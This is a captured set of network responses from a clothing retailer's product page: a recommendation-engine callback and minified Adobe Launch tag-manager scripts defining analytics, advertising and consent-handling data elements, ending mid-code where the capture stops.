request_url: https://p.cquotient.com/pebble?tla=aawj-CTShirts-EU&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=abFyvWVt88TYlgWN7KE7dlJZ7m&userId=&emailId=&product=id%3A%3AKNJ0394FRG%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&realm=AAWJ&siteId=CTShirts-EU&instanceType=prd&locale=en_IE&referrer=&currentLocation=https%3A%2F%2Fwww.charlestyrwhitt.com%2Feu%2Fpure-merino-knitted-polo---forest-green%2FKNJ0394FRG.html%3Fcgid%3DLong%2520sleeve%2520polos%26pf%3Dbrowse&ls=true&_=1764618448875&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22abFyvWVt88TYlgWN7KE7dlJZ7m%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22KNJ0394FRG%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%2C%22realm%22%3A%22AAWJ%22%2C%22siteId%22%3A%22CTShirts-EU%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22en_IE%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.charlestyrwhitt.com%2Feu%2Fpure-merino-knitted-polo---forest-green%2FKNJ0394FRG.html%3Fcgid%3DLong%2520sleeve%2520polos%26pf%3Dbrowse%22%2C%22ls%22%3Atrue%2C%22_%22%3A1764618448875%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 375
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"abFyvWVt88TYlgWN7KE7dlJZ7m","m":34128000},{"k":"__cq_bc","v":"%7B%22aawj-CTShirts-EU%22%3A%5B%7B%22id%22%3A%22KNJ0394FRG%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCcdddaa7d04874aa4995be5ff20af2fa1-source.min.js
body_size: 675
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCcdddaa7d04874aa4995be5ff20af2fa1-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCcdddaa7d04874aa4995be5ff20af2fa1-source.min.js', "<!-- Global Site Tag (gtag.js) - Google Analytics -->\n<script>\n    // Define dataLayer and the gtag function.\n    window.dataLayer = window.dataLayer || [];\n    function gtag() { dataLayer.push(arguments); }\n\n    // Set default consent to 'denied' as a placeholder\n    // Determine actual values based on your own requirements\n\n    if (OptanonActiveGroups.indexOf('2') != -1 || OptanonActiveGroups.indexOf('4') != -1) {\n      console.log('GA Consent granted');\n        gtag('consent', 'update', {\n            'ad_storage': 'granted',\n            'ad_user_data': 'granted',\n            'ad_personalization': 'granted',\n            'analytics_storage': 'granted'\n        });\n    } else {\n      console.log('GA Consent denied');\n        gtag('consent', 'default', {\n            'ad_storage': 'denied',\n            'ad_user_data': 'denied',\n            'ad_personalization': 'denied',\n            'analytics_storage': 'denied'\n        });\n    }\n</script>\n\n\n<script>\n    window.dataLayer = window.dataLayer || [];\n    function gtag() { dataLayer.push(arguments); }\n    gtag('js', new Date());\n    gtag('config', 'AW-987781724', { 'allow_enhanced_conversions': true });\n\n    gtag('event', 'page_view', {\n        'Site_Country': utag_data.global.sfcc_country,\n        'Site_Currency': utag_data.global.sfcc_currency,\n        'Campaign_Site': utag_data.global.campaign_site,\n        'Campaign_Source': utag_data.global.campaign_source,\n        'Customer_ID': utag_data.user.sfcc_customer_id,\n        'User_is_Authenticated': utag_data.user.is_authenticated,\n        'User_Country': utag_data.global.sfcc_user_country,\n        'User_Location': utag_data.user.location,\n        'Page_Type': utag_data.page.type,\n        'Page_Category': utag_data.page.category,\n        //'Search Type': utag_data.search.type\n    });\n</script>\n\n<script>\n    function OptanonWrapper() {\n        if (OptanonActiveGroups.indexOf('2') != -1 || OptanonActiveGroups.indexOf('4') != -1) {\n          console.log('GA Consent granted');\n            gtag('consent', 'update', {\n                'ad_storage': 'granted',\n                'ad_user_data': 'granted',\n                'ad_personalization': 'granted',\n                'analytics_storage': 'granted'\n            });\n        } else {\n          console.log('GA Consent denied');\n            gtag('consent', 'update', {\n                'ad_storage': 'denied',\n                'ad_user_data': 'denied',\n                'ad_personalization': 'denied',\n                'analytics_storage': 'denied'\n            });\n        }\n    }\n</script>");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC85216f131f4f4c4c95cb4e451e9a68ec-source.min.js
body_size: 8
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC85216f131f4f4c4c95cb4e451e9a68ec-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC85216f131f4f4c4c95cb4e451e9a68ec-source.min.js', "utag_data&&utag_data.user.customer_email&&exponea.identify({email_id:utag_data.user.customer_email});");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCfa59eb1c48ca47da8c93cf3fd95e8419-source.min.js
body_size: 130
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCfa59eb1c48ca47da8c93cf3fd95e8419-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCfa59eb1c48ca47da8c93cf3fd95e8419-source.min.js', "!utag_data.products||\"product\"!=utag_data.page.type||\"UK\"!=utag_data.global.sfcc_country&&\"US\"!=utag_data.global.sfcc_country||window.attentive.analytics.productView({items:[{productId:utag_data.products[0].id,productVariantId:utag_data.products[0].sku,name:utag_data.products[0].name,category:utag_data.products[0].category,price:{value:utag_data.products[0].unit_price,currency:utag_data.global.sfcc_currency}}]});");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/launch-ENce2a614f4d504b9a99a55f36a56a1aa8.min.js?v=2
body_size: 104514
content:
// For license information, see `https://assets.adobedtm.com/launch-ENce2a614f4d504b9a99a55f36a56a1aa8.js`.
(function(){window._satellite=window._satellite||{},window._satellite.container={buildInfo:{minified:!0,buildDate:"2025-11-20T15:39:45Z",turbineBuildDate:"2024-08-22T17:32:44Z",turbineVersion:"28.0.0"},environment:{id:"ENce2a614f4d504b9a99a55f36a56a1aa8",stage:"production"},dataElements:{"User Customer Email Hash":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.user.customer_email_hash"}},Recs_Page_URL:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return window.location.href}}},"Order Promotion Value":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.promotion_value"}},"Content Square variable tag ID":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e="";return"www.charlestyrwhitt.com"==location.host?e="237684c6e7239":"www.ctdevweb.com"==location.host&&(e="c815482df9612"),e}}},"Global-E Order ID":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global_e.order_id"}},"AB Test ID":{cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(void 0!==utag_data.user.ab_tests&&void 0!==utag_data.user.ab_tests[0].test&&void 0!==utag_data.user.ab_tests[0].test){var e=utag_data.user.ab_tests,t="";for(i=0;i<e.length;i++)t+=e[i].test+",";return t}}}},"Page Product Average Review Value":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.product_average_review_value"}},"Rakuten - AllowCommission":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=utag_data.global.campaign_source.toLowerCase(),t=utag_data.global.campaign_site.toLowerCase(),a=utag_data.global.sfcc_country,s=/(US|UK|EU)/g,o=a.match(s);return!!("NZ"==a&t.indexOf("nzaff"))||(!!("US"==a&e.indexOf("affiliate"))||(!!("XBR"==a&e.indexOf("xbraff"))||!!(a==o&e.indexOf("affiliate"))))}}},"Basket - Total product quantity":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=utag_data.bag,t=0;if(null!=e)for(var a=0;a<e.length;a++){t+=e[a].quantity}return t}}},"Order Promotion Coupon":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.promotion_coupon"}},Recs_Reviews_Number:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){if("product"==utag_data.page.type)return null!=utag_data.products[0].reviews_number?utag_data.products[0].reviews_number:""}return e()}}},Recs_Description:{defaultValue:"",forceLowerCase:!0,cleanText:!0,modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){return null!=document.querySelector("#pdpMain > div.pdp-main__details div.pdp-main__inner-benefits > div.pdp-main__benefits-description > p")?document.querySelector("#pdpMain > div.pdp-main__details div.pdp-main__inner-benefits > div.pdp-main__benefits-description > p").innerText:""}return e()}}},"Criteo Device Type":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return/iPad/.test(navigator.userAgent)?"t":/Mobile|iP(hone|od)|Android|BlackBerry|IEMobile|Silk/.test(navigator.userAgent)?"m":"d"}}},Recs_Thumbnail_URL:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){return 0!=document.querySelector("a[data-slide='1'] img").getAttribute("src").length?document.querySelector("a[data-slide='1'] img").getAttribute("src"):""}return e()}}},"Order Tax":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.tax"}},"Product List - Bag Removes":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){String.prototype.startsWith||Object.defineProperty(String.prototype,"startsWith",{value:function(e,t){return this.substr(!t||t<0?0:+t,e.length)===e}});var e="";return utag_data.page.category?Page_cat=utag_data.page.category:Page_cat=utag_data.page.type,utag_data.bag_remove.product.name.startsWith("Paper Voucher")||utag_data.bag_remove.product.name.startsWith("Email Voucher")?e+="VOUCHER;"+utag_data.bag_remove.product.name+";;;event22="+utag_data.bag_remove.product.quantity+"|event23="+utag_data.bag_remove.product.quantity*utag_data.bag_remove.product.unit_price+";evar14="+utag_data.bag_remove.product.sku+"|evar23="+utag_data.bag_remove.product.design:e+=utag_data.bag_remove.product.category+";"+utag_data.bag_remove.product.id+";;;event22="+utag_data.bag_remove.product.quantity+"|event23="+utag_data.bag_remove.product.quantity*utag_data.bag_remove.product.unit_price+";evar14="+utag_data.bag_remove.product.sku+"|evar16="+utag_data.bag_remove.product.cs_selections+"|eVar65="+utag_data.bag_remove.product.price_status+"|eVar66="+utag_data.bag_remove.product.stock_status,utag_data.bag_remove.product.average_review_value&&(e+="|eVar42="+utag_data.bag_remove.product.average_review_value),utag_data.bag_remove.product.reviews_number&&(e+="|eVar43="+utag_data.bag_remove.product.reviews_number+"|evar18="+utag_data.page.type),e+="|evar26="+Page_cat}}},Recs_On_Sale:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){return document.querySelectorAll(".product-tile__sale-badge").length>0&&("OUTLET"===document.querySelector(".product-tile__sale-badge").innerText||"SALE"===document.querySelector(".product-tile__sale-badge").innerText)?"Yes":"No"}return e()}}},"Page Context Title ":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.context_title"}},"Rakuten - Remove tax from discount":{defaultValue:"",modulePath:"lookup-table-utility/src/lib/dataElements/lookupTable.js",settings:{lookupArray:[{input:"EU",output:"true"},{input:"UK",output:"true"},{input:"AU",output:"true"}],inputVariable:{value:"%SF Country%",dataElement:!0}}},"Basket Coupon Status":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(void 0!==utag_data.coupon&&utag_data.coupon)return utag_data.coupon[0].status}}},"CS - Product List":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e="";return utag_data.products&&utag_data.products.forEach((t=>{e+=","+t.id})),e.replace(/^,|,$/g,"")}}},"Internal Tracking Code":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(e){var t=location.hash.match(new RegExp(e+"=([^&]*)"));return t||(t=location.search.match(new RegExp(e+"=([^&]*)"))),t?t[1]:null}return e("cm_sp")}}},"SF User Country":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global.sfcc_user_country"}},"Page Context Type":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.context_type"}},Recs_Was_Price:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){if("product"==utag_data.page.type)return null!=utag_data.products[0].unit_was_price?utag_data.products[0].unit_was_price:""}return e()}}},"Banner (merch evar)":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return utag_data&&utag_data.page&&utag_data.page&&("basket"==utag_data.page.name||"MyAccount-OrderHistory"==utag_data.page.name)?"NONE":_satellite.getVar("Last Banner (merch evar)")}}},"Basket Coupon Field Value":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(void 0!==utag_data.coupon&&utag_data.coupon){for(var e,t=utag_data.coupon,a=0;a<t.length;a++){if(utag_data.coupon[a].coupon_code){e=utag_data.coupon[a].coupon_code;break}e=utag_data.coupon[a].field_value}return e}}}},"SF Currency":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global.sfcc_currency"}},"Previous page":{defaultValue:"",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"s._ppvPreviousPage"}},"Sub2 - Licence Key - Lookup":{defaultValue:"",modulePath:"lookup-table-utility/src/lib/dataElements/lookupTable.js",settings:{lookupArray:[{input:"UK",output:"19f049fe-a8f6-428b-a7b2-fed831eaba87"},{input:"AU",output:"bf68e4a0-0d8b-488a-a4ac-0c40b8e56554"},{input:"DE",output:"a9c7439f-debe-4983-bef1-f10d2f70a792"},{input:"US",output:"e5f269d9-dcf4-4142-971a-58b633d209b6"},{input:"EU",output:"5124eefa-1831-49aa-845b-c19a920168d5"}],inputVariable:{value:"%SF Country%",dataElement:!0}}},"Order ID":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.id"}},"Global-E Order Payment Type":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global_e.order_payment_type"}},"Google Adwords - IDs":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return"AU"==utag_data.global.sfcc_country?"AW-1026085826":"XBR"==utag_data.global.sfcc_country?"AW-1040433319":"DE"==utag_data.global.sfcc_country?"AW-1070527305":"UK"==utag_data.global.sfcc_country?"AW-1071796128":"US"==utag_data.global.sfcc_country?"AW-863610542":"EU"==utag_data.global.sfcc_country&"Ireland"==utag_data.user.location?"AW-808440795":"EU"==utag_data.global.sfcc_country&"Ireland"!=utag_data.user.location?"AW-1040154205":void 0}}},"Commission Junction - Container ID":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e="";return"US"==utag_data.global.sfcc_country&&"New"==utag_data.order.customer_type?e="35346":"US"==utag_data.global.sfcc_country&&"Existing"==utag_data.order.customer_type&&(e="35347"),e}}},"TY customer firstname":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/domAttribute.js",settings:{elementProperty:"innerHTML",elementSelector:"span.firstname"}},"Hotjar account IDs":{defaultValue:"",cleanText:!0,storageDuration:"session",modulePath:"lookup-table-utility/src/lib/dataElements/lookupTable.js",settings:{lookupArray:[{input:"AU",output:"36199"},{input:"DE",output:"36198"},{input:"EU",output:"255626"},{input:"UK",output:"34965"},{input:"US",output:"36197"},{input:"XBR",output:"286990"}],inputVariable:{value:"%SF Country%",dataElement:!0}}},"Test Data Element":{defaultValue:"",modulePath:"core/src/lib/dataElements/randomNumber.js",settings:{max:100,min:0}},"Content Page PFM":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return utag_data.page.product_finding_method&&"Content"===utag_data.page.product_finding_method||utag_data.bag_add&&utag_data.bag_add.source&&"Content - QV"===utag_data.bag_add.source?_satellite.getVar("Last Content Page"):"na"}}},"Live Intent - Product List":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){utag_data.bag_add.product.id,utag_data.bag_add.product.unit_price,utag_data.bag_add.product.quantity,utag_data.global.sfcc_currency;return live_item}}},"SF Country":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global.sfcc_country"}},"Error messages on PDP selectors":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=document.querySelectorAll("ul.attribute.attribute__variants .value.attribute__error.show"),t="";return e.forEach((function(e){e=e.parentElement.children[0].children[0].innerHTML,originalText=e,e=originalText.replace(/ *\([^)]*\) */g,""),t+=e+"|"})),t}}},"Campaign Site":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global.campaign_site"}},"Bag Add Product Unit Price":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.bag_add.product.unit_price"}},"Product List - Product Bag Views":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){String.prototype.startsWith||Object.defineProperty(String.prototype,"startsWith",{value:function(e,t){return this.substr(!t||t<0?0:+t,e.length)===e}}),product_lists="",basket_subtotal=0;utag_data.products[t];for(var e=utag_data.products.length,t=0;t<e;t++)if(!utag_data.products[t].name.startsWith("Paper Voucher")&&!utag_data.products[t].name.startsWith("Email Voucher")){if(""!=product_lists&&(product_lists+=", "),utag_data.products[t].eligible_promotion)var a=utag_data.products[t].eligible_promotion[c],s=utag_data.products[t].eligible_promotion.length;if(utag_data.products[t].promotion_active)var o=utag_data.products[t].promotion_active[c],i=utag_data.products[t].promotion_active.length;if(utag_data.products[t].coupon_active)var n=utag_data.products[t].coupon_active[c],r=utag_data.products[t].coupon_active.length;if(product_lists+=utag_data.products[t].category+";"+utag_data.products[t].id+";;;;eVar14="+utag_data.products[t].sku+"|evar16="+utag_data.products[t].cs_selections+"|eVar65="+utag_data.products[t].price_status+"|eVar66="+utag_data.products[t].stock_status+"|eVar53="+utag_data.products[t].ATS,utag_data.products[t].eligible_promotion){product_lists+="|eVar12=",a="";for(var c=0;c<s;c++)""!=a&&(a+=":"),a+=utag_data.products[t].eligible_promotion[c];product_lists+=a}if(utag_data.products[t].promotion_active){product_lists+="|eVar106=",o="";for(c=0;c<i;c++)""!=o&&(o+=":"),o+=utag_data.products[t].promotion_active[c];product_lists+=o}if(utag_data.products[t].coupon_active){product_lists+="|eVar107=",n="";for(c=0;c<r;c++)""!=n&&(n+=":"),n+=utag_data.products[t].coupon_active[c];product_lists+=n}utag_data.products[t].average_review_value&&(product_lists+="|eVar42="+utag_data.products[t].average_review_value),utag_data.products[t].reviews_number&&(product_lists+="|eVar43="+utag_data.products[t].reviews_number),basket_subtotal+=utag_data.products[t].quantity*Number(utag_data.products[t].unit_price)}if(utag_data.alterations){utag_data.alterations[t];var l=utag_data.alterations.length;for(t=0;t<l;t++)product_lists+=", ALTERATIONS;ALTERATIONS;;;;eVar14=ALTERATIONS: "+utag_data.alterations[t].alteration_type,basket_subtotal+=Number(utag_data.alterations[t].unit_price)}utag_data.products[u];for(var d=utag_data.products.length,u=0;u<d;u++)(utag_data.products[u].name.startsWith("Paper Voucher")||utag_data.products[u].name.startsWith("Email Voucher"))&&(""!=product_lists&&(product_lists+=", "),product_lists+="VOUCHERS;"+utag_data.products[u].name+";;;;eVar14="+utag_data.products[u].sku+"|evar23="+utag_data.products[u].design,basket_subtotal+=Number(utag_data.products[u].unit_price));return product_lists.toString()}}},productPurchasedID:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){product_lists="";utag_data.products[t];for(var e=utag_data.products.length,t=0;t<e;t++)""!=product_lists&&(product_lists+=", "),product_lists+=utag_data.products[t].id;return product_lists.toString()}}},"Search Term":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.search.term"}},"SF Order Currency":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.currency"}},"Order Shipping Method":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.shipping_method"}},"Page Category":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.category"}},"User Customer Email Raw":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.user.customer_email"}},"Event ID":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global.tempeventID"}},"Rakuten MID setting":{defaultValue:"",modulePath:"lookup-table-utility/src/lib/dataElements/lookupTable.js",settings:{lookupArray:[{input:"US",output:"3307"},{input:"UK",output:"24302"},{input:"AU",output:"37970"},{input:"EU",output:"41860"},{input:"XBR",output:"44037"}],inputVariable:{value:"%SF Country%",dataElement:!0}}},"Product List - Bag Adds":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){String.prototype.startsWith||Object.defineProperty(String.prototype,"startsWith",{value:function(e,t){return this.substr(!t||t<0?0:+t,e.length)===e}});var e="";return Finding="",utag_data.page.category?Page_cat=utag_data.page.category:Page_cat=utag_data.page.type,void 0!==utag_data.bag_add&&void 0!==utag_data.bag_add.source?Finding=utag_data.bag_add.source:void 0!==utag_data.page.product_finding_method?Finding=utag_data.page.product_finding_method:Finding="Browse",utag_data.bag_add.product.name.startsWith("Paper Voucher")||utag_data.bag_add.product.name.startsWith("Email Voucher")?e+="VOUCHER;"+utag_data.bag_add.product.name+";;;event20="+utag_data.bag_add.product.quantity+"|event21="+utag_data.bag_add.product.quantity*Number(utag_data.bag_add.product.unit_price)+";evar14="+utag_data.bag_add.product.sku+"|evar23="+utag_data.bag_add.product.design+"|evar17="+Finding+"|evar18="+utag_data.page.type+"|evar26="+Page_cat:e+=utag_data.bag_add.product.category+";"+utag_data.bag_add.product.id+";;;event20="+utag_data.bag_add.product.quantity+"|event21="+utag_data.bag_add.product.quantity*Number(utag_data.bag_add.product.unit_price)+";evar14="+utag_data.bag_add.product.sku+"|evar16="+utag_data.bag_add.product.cs_selections+"|evar17="+Finding+"|evar18="+utag_data.page.type+"|evar26="+Page_cat+"|eVar65="+utag_data.bag_add.product.price_status+"|eVar66="+utag_data.bag_add.product.stock_status,utag_data.bag_add.product.average_review_value&&(e+="|eVar42="+utag_data.bag_add.product.average_review_value),utag_data.bag_add.product.reviews_number&&(e+="|eVar43="+utag_data.bag_add.product.reviews_number),e}}},Recs_Average_Review_Value:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){if("product"==utag_data.page.type)return null!=utag_data.products[0].average_review_value?utag_data.products[0].average_review_value:""}return e()}}},"Choose Size CTA":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=$(".cxl-open-options__btn");return"product"==utag_data.page.type&&e.length>0?"CTA":"Prefiltered"}}},"Basket - Total product value":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=utag_data.bag,t=0;if(null!=e)for(var a=0;a<e.length;a++){t+=e[a].quantity*e[a].unit_price}return t}}},isVmaxUserCheck:{modulePath:"core/src/lib/dataElements/localStorage.js",settings:{name:"isVmaxUser"}},"Product List - Global E in GBP with Local Currency Events":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){product_list="";var e=utag_data.products.length;Total_order_amount=0,Total_GE_Product_Discount=0,String.prototype.startsWith||Object.defineProperty(String.prototype,"startsWith",{value:function(e,t){return this.substr(!t||t<0?0:+t,e.length)===e}});for(var t=utag_data.global_e.global_e_data.details.products.length,a=0;a<t;a++)if(!(utag_data.global_e.global_e_data.details.products[a].name.startsWith("Custom")||utag_data.global_e.global_e_data.details.products[a].name.startsWith("Monogram option")||utag_data.global_e.global_e_data.details.products[a].name.startsWith("Paper Voucher")||utag_data.global_e.global_e_data.details.products[a].name.startsWith("Email Voucher")||utag_data.global_e.global_e_data.details.products[a].name.startsWith("Gift wrapping")||utag_data.global_e.global_e_data.details.products[a].name.startsWith("Add left pocket")||utag_data.global_e.global_e_data.details.products[a].name.startsWith("Standard"))){var s=utag_data.global_e.global_e_data.details.discounts.length;Product_Discount_GBP=0,Product_Discount_local=0;for(var o=0;o<s;o++)""==utag_data.global_e.global_e_data.details.discounts[o].couponCode&&Number(utag_data.global_e.global_e_data.details.discounts[o].productCartItemId)===Number(utag_data.global_e.global_e_data.details.products[a].cartItemId)&&(Product_Discount_GBP=utag_data.global_e.global_e_data.details.discounts[o].customerPriceInMerchantCurrency,Product_Discount_local=utag_data.global_e.global_e_data.details.discounts[o].customerPrice);Product_Revenue_GBP=Number(utag_data.global_e.global_e_data.details.products[a].customerPriceInMerchantCurrency*utag_data.global_e.global_e_data.details.products[a].quantity)-Product_Discount_GBP,Rounded_Product_Revenue_GBP=parseFloat(Math.round(100*Product_Revenue_GBP)/100).toFixed(2),Product_Revenue_local=Number(utag_data.global_e.global_e_data.details.products[a].customerPrice*utag_data.global_e.global_e_data.details.products[a].quantity)-Product_Discount_local,Rounded_Product_Revenue_local=parseFloat(Math.round(100*Product_Revenue_local)/100).toFixed(2),Prod_Category="Unspecified";var i=utag_data.global_e.global_e_data.details.products[a].productGroupCode;i.length>10&&(i=i.substring(0,10));for(var n=0;n<e;n++)utag_data.products[n].id===i&&(Prod_Category=utag_data.products[n].category),Prod_Category;""!=product_list&&(product_list+=","),product_list+=Prod_Category+";"+i+";"+utag_data.global_e.global_e_data.details.products[a].quantity+";"+Rounded_Product_Revenue_GBP+";event5="+utag_data.global_e.global_e_data.details.products[a].customerPriceInMerchantCurrency*utag_data.global_e.global_e_data.details.products[a].quantity+"|event6="+utag_data.global_e.global_e_data.details.products[a].quantity+"|event7="+Rounded_Product_Revenue_GBP+"|event8="+Rounded_Product_Revenue_local+"|event12="+utag_data.global_e.global_e_data.details.products[a].quantity+";eVar14="+utag_data.global_e.global_e_data.details.products[a].sku+"|";for(var r="",c=0;c<e;c++)if(i===utag_data.products[c].id){if(r+="eVar65="+utag_data.products[c].price_status+"|eVar66="+utag_data.products[c].stock_status,utag_data.products[c].eligible_promotion){var l=utag_data.products[c].eligible_promotion.length;eligible_promotion="";for(var d=0;d<l;d++)""!=eligible_promotion&&(eligible_promotion+=":"),eligible_promotion+=utag_data.products[c].eligible_promotion[d];r+=eligible_promotion.length>0?"|eVar12="+eligible_promotion:""}if(utag_data.products[c].promotion_active){var u=utag_data.products[c].promotion_active.length;promotion_active="";for(d=0;d<u;d++)""!=promotion_active&&(promotion_active+=":"),promotion_active+=utag_data.products[c].promotion_active[d];r+=promotion_active.length>0?"|eVar106="+promotion_active:""}if(utag_data.products[c].coupon_active){var m=utag_data.products[c].coupon_active.length;coupon_active="";for(d=0;d<m;d++)""!=coupon_active&&(coupon_active+=":"),coupon_active+=utag_data.products[c].coupon_active[d];r+=coupon_active.length>0?"|eVar107="+coupon_active:""}Total_order_amount+=Rounded_Product_Revenue_GBP,utag_data.products[c].average_review_value&&(r+="|eVar42="+utag_data.products[c].average_review_value),utag_data.products[c].reviews_number&&(r+="|eVar43="+utag_data.products[c].reviews_number)}product_list+=r}utag_data.global_e.order_shipping&&(""!=product_list&&(product_list+=","),product_list+="SHIPPING;SHIPPING;1;"+utag_data.global_e.order_shipping+";event8="+utag_data.global_e.order_shipping_local_price+"|event12=1|event15=1|event16="+utag_data.global_e.order_shipping+";eVar14=SHIPPING: "+utag_data.global_e.global_e_shipping_method,Total_order_amount+=utag_data.global_e.order_shipping);e=utag_data.global_e.global_e_data.details.products.length;quantity=0,Revenue=0,Voucher_quantity=0,Voucher_Revenue=0;for(var g=0;g<e;g++)utag_data.global_e.global_e_data.details.products[g].name.startsWith("Custom")||utag_data.global_e.global_e_data.details.products[g].name.startsWith("Monogram")||utag_data.global_e.global_e_data.details.products[g].name.startsWith("Gift 